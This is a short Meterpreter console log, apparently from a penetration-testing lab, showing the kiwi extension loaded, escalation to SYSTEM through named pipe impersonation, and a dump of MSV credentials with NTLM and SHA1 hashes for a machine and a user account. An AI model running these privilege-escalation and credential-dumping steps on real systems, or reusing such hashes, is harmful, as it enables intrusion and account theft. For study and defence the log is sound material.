 meterpreter > load kiwi
Loading extension kiwi...
Success.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username    Domain  NTLM                              SHA1
DPAPI
--------    ------  ----                              ----
-----
CLIENT251$  corp    4d4ae0e7cb16d4cfe6a91412b3d80ed4  5262a3692e319ca71ac2dfdb2f758e50
2adbf154
offsec      corp    e2b475c11da2a0748290d87aa966c327  8c77f430e4ab8acb10ead387d64011c7
6400d26e  c10c264a27b63c4e66728bbef4be8aab
meterpreter >